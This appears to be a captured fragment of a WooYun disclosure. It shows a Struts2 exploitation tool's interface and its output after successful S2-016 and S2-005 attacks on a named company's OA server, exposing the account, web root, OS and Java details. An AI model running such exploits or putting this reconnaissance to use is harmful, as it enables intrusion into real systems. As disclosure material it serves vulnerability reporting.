 目标: http://oa.yhfund.com.cn:8888/logon.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://oa.yhfund.com.cn:8888/logon.action
Useage: S2-016
Whoami: sr-jf-sini-app\xien
WebPath: D:\Sinitek\sirm\tomcat6_SIRM_weixinqy\webapps\ROOT\
================================================================================
Target: http://oa.yhfund.com.cn:8888/logon.action
Useage: S2-005
Whoami: sr-jf-sini-app\xien
WebPath: D:\Sinitek\sirm\tomcat6_SIRM_weixinqy\webapps\ROOT
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jdk1.6.0_24-32\jre
Java.Version: 1.6.0_24
OS.arch: x86
User.Name: xien
User.Home: C:\Documents and Settings\xien
User.Dir: D:\Sinitek\sirm\tomcat6_SIRM_weixinqy\bin
Java.Class.Path: D:\Sinitek\sirm\tomcat6_SIRM_weixinqy\bin\bootstrap.jar
Java.IO.Tmpdir: D:\Sinitek\sirm\tomcat6_SIRM_weixinqy\temp
================================================================================
www.wooyun.org